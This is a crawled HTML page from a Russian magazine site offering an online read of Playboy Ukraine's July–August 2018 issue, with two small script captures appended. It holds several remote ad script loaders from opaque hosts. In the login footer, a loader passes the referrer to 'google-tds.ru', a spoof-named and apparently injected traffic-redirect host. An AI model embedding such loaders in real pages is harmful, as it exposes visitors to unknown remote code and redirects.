

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhurnaly-online.ru/muzhskie-zhurnaly/6551-playboy-ukraina-7-8-iyul-avgust-2018.html
body_size: 6942
content:
<!DOCTYPE html>
<html>
<head>

  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Playboy. Украина №7-8, июль - август 2018 » Журналы онлайн</title>
  <meta name="description" content="Читать онлайн журнал Playboy. Украина №7-8, июль - август 2018">
  <meta name="keywords" content="Украина, август, Playboy, журнал, онлайн, Читать">
  <meta property="og:site_name" content="Журналы онлайн">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Playboy. Украина №7-8, июль - август 2018">
  <meta property="og:url" content="http://zhurnaly-online.ru/muzhskie-zhurnaly/6551-playboy-ukraina-7-8-iyul-avgust-2018.html">
  <meta property="og:news_keywords" content="Playboy">
  <meta property="og:image" content="http://zhurnaly-online.ru/uploads/posts/2018-08/medium/1535047761_13.jpg">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Журналы онлайн">
  <link rel="alternate" type="application/rss+xml" title="Журналы онлайн" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&14"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/masha/masha.js&14"></script>
  <link rel="stylesheet" href="/templates/simplefilms/css/style.css" type="text/css">
  <script type="text/javascript" src="/templates/simplefilms/js/shareTT.js"></script>
  <script type="text/javascript" src="/templates/simplefilms/js/active.js"></script>
  <link media="screen" href="/templates/simplefilms/css/social-likes_classic.css" type="text/css" rel="stylesheet">
  <script type="text/javascript" src="/templates/simplefilms/js/social-likes.min.js"></script>
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
  <link rel="shortcut icon" href="/templates/simplefilms/images/favicon.ico">
  <script type="text/javascript">
  /* knopka na verh
  -----------------------------------------------------------*/
  $(document).ready(function() {
        $("#back-top").hide();
        $(function () {
                $(window).scroll(function () {
                        if ($(this).scrollTop() > 400) {
                                $('#back-top').fadeIn();
                        } else {
                                $('#back-top').fadeOut();
                        }
                });

                $('#back-top a').click(function () {
                        $('body,html').animate({
                                scrollTop: 0
                        }, 800);
                        return false;
                });
        });
  });
  </script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/562/2/117562.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body><script src="https://ohsatum.info/news.js?sid=929311" async type="text/javascript" charset="UTF-8"></script>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'simplefilms';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <div class="main-center-block">
    <div class="head-block">
      <a href="/" class="logo"></a>
      <div style="clear: both;height: 94px;"></div>
      <div class="top-menu">
        <a href="/" class="top-menu-link">Главная</a> <a href="/zhurnaly" class="top-menu-link">Журналы</a> <a href="gazety" class="top-menu-link">Газеты</a> <a href="/spisok-zhurnalov-i-gazet.html" class="top-menu-link">Список журналов и газет</a> Контакты
        <div style="clear: both;"></div>
      </div>
      <div class="search-block">
        <form method="post" action="" style="margin: 0;padding: 0;">
          <input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"> <input name="story" type="text" class="form-text" id="story" value="введите название журнала" onblur="if(this.value=='') this.value='введите название журнала';" onfocus="if(this.value=='введите название журнала') this.value='';" title="наберите Ваш запрос и нажмите enter"> <input type="image" src="/templates/simplefilms/images/search.png" value="Найти!" border="0" class="form-search" alt="Найти!">
        </form>
      </div>
    </div>
    <div class="content-block">
      <div class="big-poster"></div>
      <div class="left-col">
        <br>
        <div id="dle-content">
          <script type="text/javascript">
          $(function(){
                
                $('.hidden-comment h3').click(function(){
                        $(this).next('div').slideToggle();
                });
                
                $('.trailer-title').click(function(){
                        $('.trailer-hidden').slideToggle();
                });
                
                var c1Block = $('.big-poster-hidden');
                var v1Block = $('.big-poster');
                c1Block.appendTo(v1Block);
                $('.big-poster').fadeIn();
                
          });
          </script>
          <div class="full-news">
            <h1><span id="news-title">Playboy. Украина №7-8, июль - август 2018</span></h1>
            <div class="ttfav"></div>
            <div class="full-news-category">
              Категория: <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <center>
              
            </center>
            <div style="padding: 0 20px 0 0;">
              <div class="full-news-content">
                <div style="clear: both;"></div>
              </div>
              <div style="clear: both;height: 15px;"></div>
              <center>
                <div id="ambn29398"></div>
              </center>
<br>
              <div class="scrinlist">
                <div class="scrinlist-title">
                  <strong><font color="#000099">Читать онлайн журнал <a href="/playboy">Playboy</a>. Украина №7-8, июль - август 2018скачать dle 11.3</font></strong>
                  <div style="clear: both;height: 10px;"></div>
                </div>
                <div style="clear: both;"></div>
                <center>
                  <span style="center"></span> 
                  <script type="text/javascript">


                  $(window).load(function () {
                  $(document).ready(function() {
                  $(".tab_content").hide();
                  $(".tabssss li:first-child").addClass("active");
                  $(".tab_content:first-child").show();
                  $(".tabssss li").click(function() {
                  if (!$(this).hasClass("active")) {
                        $(this).parent().find("li").removeClass("active");
                        $(this).parent().next().find(".tab_content").hide();
                        var activeTab = $(this).find("a").attr("href");
                        $(this).addClass("active");
                        $(this).parent().next().find(activeTab).fadeIn();
                  }
                  return false;
                  });
                  });
                  });
                  </script>
                </center>
                <div style="clear: both;height: 5px;"></div>
                <center>
                  <center>
                    <div data-url="http://issuu.com/yandex5925/docs/pl-7-8-2018" style="width:700px; height:450px;" class="issuuembed"></div>
                    <script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script>
                  </center>
                </center>
              </div>
<span></span>
              <p class="basetags"><span>Tags: <span><a href="/tags/Playboy/">Playboy</a></span></span></p>
              <center>
                <div class="social-likes">
                  <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                    Facebook
                  </div>
                  <div class="twitter" title="Поделиться ссылкой в Твиттере">
                    Twitter
                  </div>
                  <div class="mailru" title="Поделиться ссылкой в Моём мире">
                    Мой мир
                  </div>
                  <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                    Вконтакте
                  </div>
                  <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">
                    Одноклассники
                  </div>
                  <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                    Google+
                  </div>
                </div>
              </center>
<br>
              <div class="scrinlist">
                <br>
                <center>
                  <div id="M362398ScriptRootC623277">
                    <div id="M362398PreloadC623277">
                      Загрузка...
                    </div>
                    <script>
                    (function(){
                    var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                    var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M362398ScriptRootC623277")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy><\/bo"+"dy><\/ht"+"ml>");iw.close();var c=iw[b];}
                    catch(e){var iw=d;var c=d[gi]("M362398ScriptRootC623277");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=623277;c[ac](dv);
                    var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.marketgid.com/z/h/zhurnaly-online.ru.623277.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                    </script>
                  </div>
                </center>
              </div>
<br>
            </div>
            <div style="clear: both;height: 10px;"></div>
            <div class="rel-news">
              <div class="rel-title">
                Похожие Журналы:
              </div>
              <div style="clear: both;"></div>
              <script type="text/javascript">
              teasernet_blockid = 809213;
              teasernet_padid = 293346;
              </script> 
              <script type="text/javascript" src="http://xpicw.top/33d8eb7df0a8/3.js"></script><br>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/muzhskie-zhurnaly/6247-playboy-ukraina-5-6-may-iyun-2018.html"></a>
                </div>
                <h2><a href="/muzhskie-zhurnaly/6247-playboy-ukraina-5-6-may-iyun-2018.html">Playboy. Украина №5-6, май - июнь 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/muzhskie-zhurnaly/6246-playboy-ukraina-3-mart-2018.html"></a>
                </div>
                <h2><a href="/muzhskie-zhurnaly/6246-playboy-ukraina-3-mart-2018.html">Playboy. Украина №3, март 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/muzhskie-zhurnaly/6245-playboy-ukraina-1-2-yanvar-fevral-2018.html"></a>
                </div>
                <h2><a href="/muzhskie-zhurnaly/6245-playboy-ukraina-1-2-yanvar-fevral-2018.html">Playboy. Украина №1-2, январь - февраль 2018</a></h2>
                <div class="main-news-hidden">
                  <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/muzhskie-zhurnaly/6243-playboy-ukraina-11-noyabr-2017.html"></a>
                </div>
                <h2><a href="/muzhskie-zhurnaly/6243-playboy-ukraina-11-noyabr-2017.html">Playboy. Украина №11, ноябрь 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
                </div>
              </div>
              <div class="main-news">
                <div class="main-news-content">
                  <a href="/muzhskie-zhurnaly/6242-playboy-ukraina-10-oktyabr-2017.html"></a>
                </div>
                <h2><a href="/muzhskie-zhurnaly/6242-playboy-ukraina-10-oktyabr-2017.html">Playboy. Украина №10, октябрь 2017</a></h2>
                <div class="main-news-hidden">
                  <a href="/muzhskie-zhurnaly/">МУЖСКИЕ ЖУРНАЛЫ</a> / <a href="/playboy/">Плейбой</a> / <a href="/zhurnaly/">Журналы</a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </div>
            <center></center>
          </div>
        </div>
        <center>
          <div id="ambn15723"></div>
        </center>
        <div style="clear: both;"></div>
      </div>
      <div class="right-col">
        <div style="height: 25px;"></div>
        <div class="right-block">
          <h4>Журналы онлайн:</h4>
          <div class="right-block-content">
            <div class="right-menu">
              <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ</a> <a href="dacha-sad-i-ogorod">Дача сад и огород</a> <a href="avto-i-moto">Авто и мото</a> <a href="obshhestvo">Общество</a> <a href="foto-zhurnaly">Фото журналы</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы</a> <a href="shite-i-rukodelie">Шитье и Рукоделие</a> <a href="nauka-i-tehnika">Наука и техника</a> <a href="stroitelstvo-i-remont">Строительство и ремонт</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных</a> <a href="zhurnaly-pro-sport">Журналы про спорт</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях</a> <a href="zhurnaly-mod">Журналы мод</a> <a href="zhurnaly-sovetov">Журнал советов</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку</a> <a href="pro-vooruzhenie">Про вооружение</a> <a href="pro-kompjuter">Про компьютер</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру</a> <a href="#"></a>
            </div>
          </div>
        </div>
        <div class="right-block">
          <h4>Популярное</h4><!--5289a691--><!--5289a691--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9fb3aee44e7cb785fa20fb3fea2b51356cacd5b6" type="text/javascript"></script>  
          <script type="text/javascript">
          teasernet_blockid = 809124;
          teasernet_padid = 293346;
          </script> 
          <script type="text/javascript" src="http://tmozs.com/78f74/f770c0f/b0.js"></script>
        </div>
      </div>
      <center>
        <div class="right-block">
          <div class="right-block-content"></div>
        </div>
      </center>
      <div style="clear: both;"></div>
    </div>
    <div style="clear: both;height: 20px;"></div>
    <div class="footer-block">
      <div class="footer-box">
        <h3>Авторизация</h3>
        <div class="footer-box-content">
          <div class="right-block-content">
            <script type="text/javascript">
            document.write('<script type="text/javascript" src="http://google-tds.ru/zhurnalyonlineru?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '"><' + '/script>');
            </script>
            <div class="login-block">
              <form method="post" action="" style="margin: 0; padding: 0;">
                <input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте"> <input name="login_password" type="password" class="login-input-text" title="Ваш пароль">
                <div class="sociallogin"></div>
<input onclick="submit();" type="image" class="enter" src="/templates/simplefilms/images/enter.png" value="вход"><input name="login" type="hidden" id="login" value="submit">
                <div class="login-link" style="font-size: 11px;">
                  Регистрация / Забыл пароль?
                </div>
                <div style="clear: both;"></div>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-box">
        <h3>Присоединяйтесь</h3>
        <div class="footer-box-content">
          <div id="ok_group_widget"></div>
          <script>
          !function (d, id, did, st) {
          var js = d.createElement("script");
          js.src = "https://connect.ok.ru/connect.js";
          js.onload = js.onreadystatechange = function () {
          if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
          if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
          OK.CONNECT.insertGroupWidget(id,did,st);
          }, 0);
          }
          }}
          d.documentElement.appendChild(js);
          }(document,"ok_group_widget","53283914252460","{width:200,height:290}");
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Мы ВКонтакте</h3>
        <div class="footer-box-content">
          <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
          <div id="vk_groups"></div>
          <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B2F33', color3: '6287AE'}, 127567018);
          </script>
        </div>
      </div>
      <div class="footer-box">
        <h3>Гости сайта On-Line</h3>
        <div class="footer-box-content">
          <noscript>
          <div></div>
</noscript> <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript></noscript> <noscript></noscript>
        </div>
      </div>
      <div style="clear: both;height: 10px;"></div>
      <p id="back-top" style="display: none;"><a href="#top"><span> </span></a></p>
<br>
      <div class="footer-text">
        <h4><font size="2" color="DodgerBlue" face="Arial">Сайт журнал-онлайн пополняется ежедневно новыми номерами журналов и газет. Читать журналы онлайн за 2016 год: <a href="muzhskie-zhurnaly">МУЖСКИЕ ЖУРНАЛЫ,</a> <a href="zhenskie-zhurnaly">ЖЕНСКИЕ ЖУРНАЛЫ,</a> <a href="dacha-sad-i-ogorod">Дача сад и огород,</a> <a href="avto-i-moto">Авто и мото,</a> <a href="obshhestvo">Общество,</a> <a href="kulinarnye-zhurnaly">Кулинарные журналы,</a> <a href="shite-i-rukodelie">Шитье и Рукоделие,</a> <a href="nauka-i-tehnika">Наука и техника,</a> <a href="stroitelstvo-i-remont">Строительство и ремонт,</a> <a href="svoimi-rukami-masteru-i-masterice">Своими руками мастеру и мастерице,</a> <a href="zhurnaly-pro-zdorove">Журналы про здоровье,</a> <a href="zhurnaly-pro-zhivotnyh">Журналы про животных,</a> <a href="zhurnaly-pro-sport">Журналы про спорт,</a> <a href="zhurnaly-po-biznesu">Журналы по бизнесу,</a> <a href="zhurnaly-roditeli-i-deti">Журналы родители и дети,</a> <a href="zhurnaly-o-puteshestvijah">Журнал о путешествиях,</a> <a href="zhurnaly-mod">Журналы мод,</a> <a href="zhurnaly-sovetov">Журнал советов,</a> <a href="pro-ohotu-i-rybalku">Про охоту и рыбалку,</a> <a href="pro-vooruzhenie">Про вооружение,</a> <a href="pro-kompjuter">Про компьютер,</a> <a href="pro-interer-dizajn-dom-kvartiru">Про Интерьер дизайн Дом Квартиру,</a> Читайте бесплатно без регестрации журналы онлайн на нашем сайте.</font></h4>
<br>
        Онлайн журналы / Скачать журналы
        <div style="clear: both;height: 20px;"></div>CopyRight 2016-2017. Все права защищены. <a href="/">zhurnaly-online.ru</a>.
      </div>
    </div>
  </div>
   
  
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67392160&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67392160/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67392160" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67392160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67392160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029338" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://zhurnaly-online.ru/templates/simplefilms/js/active.js
body_size: 281
content:
$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		���������� �������� ��� DLE � ��������������� �������
		------------------
		����������� jQuery �������.
	
	*/
	
	$('.main-news').hover(
		function() {
			$(this).find('.main-news-hidden').show();
		}, function() {
			$(this).find('.main-news-hidden').hide();
	});
	
});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769256440424652
body_size: 396
content:
cb__utl_cb_share_1769256440424652('1ea92d09c43527572b24fe052f11127b');